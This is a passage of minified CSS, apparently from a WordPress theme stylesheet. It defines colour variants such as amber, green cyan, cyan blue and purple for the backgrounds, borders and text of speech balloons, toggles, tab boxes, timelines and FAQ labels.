.faq-answer-label{color:#fff;background-color:#ff6900}html .body .has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .has-luminous-vivid-amber-color{color:#fcb900}html .body .has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-background-color>a{background-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-color>a{color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-border-color>a{border-color:#fcb900}html .body .bb-tab.has-luminous-vivid-amber-border-color .bb-label{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-color:not(.not-nested-style) .toggle-content{color:#fcb900}html .body .iconlist-box.has-luminous-vivid-amber-icon-color li::before{color:#fcb900}.micro-text.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color.micro-bottom::after{border-bottom-color:#fcb900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::after{border-top-color:#fcb900}html .body .micro-balloon.has-border-color.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .micro-balloon.micro-top.has-luminous-vivid-amber-border-color::before{border-top-color:#fcb900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-amber-border-color::before{border-bottom-color:#fcb900}html .body .caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .label-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-amber-color{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-left-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-left-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::after{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{background-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-color:#fcb900}html .body .timeline-box.has-luminous-vivid-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fcb900}.has-luminous-vivid-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fcb900}html .body .has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fcb900}html .body .has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .has-light-green-cyan-color{color:#7bdcb5}html .body .has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-background-color>a{background-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-color>a{color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-border-color>a{border-color:#7bdcb5}html .body .bb-tab.has-light-green-cyan-border-color .bb-label{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-color:not(.not-nested-style) .toggle-content{color:#7bdcb5}html .body .iconlist-box.has-light-green-cyan-icon-color li::before{color:#7bdcb5}.micro-text.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5;border-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color.micro-bottom::after{border-bottom-color:#7bdcb5;border-top-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::after{border-top-color:#7bdcb5}html .body .micro-balloon.has-border-color.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .micro-balloon.micro-top.has-light-green-cyan-border-color::before{border-top-color:#7bdcb5}html .body .micro-balloon.micro-bottom.has-light-green-cyan-border-color::before{border-bottom-color:#7bdcb5}html .body .caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .label-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .label-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .label-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-cyan-color{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-left-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-left-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::after{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{background-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-color:#7bdcb5}html .body .timeline-box.has-light-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#7bdcb5}.has-light-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#7bdcb5}html .body .has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#7bdcb5}html .body .has-vivid-green-cyan-background-color{background-color:#00d084}html .body .has-vivid-green-cyan-color{color:#00d084}html .body .has-vivid-green-cyan-border-color{border-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-background-color>a{background-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-color>a{color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-border-color>a{border-color:#00d084}html .body .bb-tab.has-vivid-green-cyan-border-color .bb-label{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-color:not(.not-nested-style) .toggle-content{color:#00d084}html .body .iconlist-box.has-vivid-green-cyan-icon-color li::before{color:#00d084}.micro-text.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-background-color{background-color:#00d084;border-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color.micro-bottom::after{border-bottom-color:#00d084;border-top-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::after{border-top-color:#00d084}html .body .micro-balloon.has-border-color.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .micro-balloon.micro-top.has-vivid-green-cyan-border-color::before{border-top-color:#00d084}html .body .micro-balloon.micro-bottom.has-vivid-green-cyan-border-color::before{border-bottom-color:#00d084}html .body .caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .label-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .label-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .label-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-green-cyan-color{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-left-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-left-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::after{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{background-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-color:#00d084}html .body .timeline-box.has-vivid-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00d084}.has-vivid-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00d084}html .body .has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00d084}html .body .is-style-square.has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00d084}html .body .is-style-square.has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00d084}html .body .has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .has-pale-cyan-blue-color{color:#8ed1fc}html .body .has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-background-color>a{background-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-color>a{color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-border-color>a{border-color:#8ed1fc}html .body .bb-tab.has-pale-cyan-blue-border-color .bb-label{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#8ed1fc}html .body .iconlist-box.has-pale-cyan-blue-icon-color li::before{color:#8ed1fc}.micro-text.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc;border-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#8ed1fc;border-top-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::after{border-top-color:#8ed1fc}html .body .micro-balloon.has-border-color.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .micro-balloon.micro-top.has-pale-cyan-blue-border-color::before{border-top-color:#8ed1fc}html .body .micro-balloon.micro-bottom.has-pale-cyan-blue-border-color::before{border-bottom-color:#8ed1fc}html .body .caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-cyan-blue-color{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-left-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-left-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::after{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{background-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-color:#8ed1fc}html .body .timeline-box.has-pale-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8ed1fc}.has-pale-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8ed1fc}html .body .has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8ed1fc}html .body .has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .has-vivid-cyan-blue-color{color:#0693e3}html .body .has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-background-color>a{background-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-color>a{color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-border-color>a{border-color:#0693e3}html .body .bb-tab.has-vivid-cyan-blue-border-color .bb-label{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#0693e3}html .body .iconlist-box.has-vivid-cyan-blue-icon-color li::before{color:#0693e3}.micro-text.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3;border-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#0693e3;border-top-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::after{border-top-color:#0693e3}html .body .micro-balloon.has-border-color.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .micro-balloon.micro-top.has-vivid-cyan-blue-border-color::before{border-top-color:#0693e3}html .body .micro-balloon.micro-bottom.has-vivid-cyan-blue-border-color::before{border-bottom-color:#0693e3}html .body .caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .label-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-cyan-blue-color{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-left-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-left-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::after{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{background-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-color:#0693e3}html .body .timeline-box.has-vivid-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0693e3}.has-vivid-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0693e3}html .body .has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0693e3}html .body .has-vivid-purple-background-color{background-color:#9b51e0}html .body .has-vivid-purple-color{color:#9b51e0}html .body .has-vivid-purple-border-color{border-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-background-color>a{background-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-color>a{color:#9b51e0}html .body .btn-wrap.has-vivid-purple-border-color>a{border-color:#9b51e0}html .body .bb-tab.has-vivid-purple-border-color .bb-label{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-color:not(.not-nested-style) .toggle-content{color:#9b51e0}html .body .iconlist-box.has-vivid-purple-icon-color li::before{color:#9b51e0}.micro-text.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-background-color{background-color:#9b51e0;border-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color.micro-bottom::after{border-bottom-color:#9b51e0;border-top-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::after{border-top-color:#9b51e0}html .body .micro-balloon.has-border-color.has-vivid-purple-border-color{border-color:#9b51e0}html .body .micro-balloon.micro-top.has-vivid-purple-border-color::before{border-top-color:#9b51e0}html .body .micro-balloon.micro-bottom.has-vivid-purple-border-color::before{border-bottom-color:#9b51e0}html .body .caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .label-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .label-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .label-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-purple-color{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-left-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-left-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::after{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::before,html .body 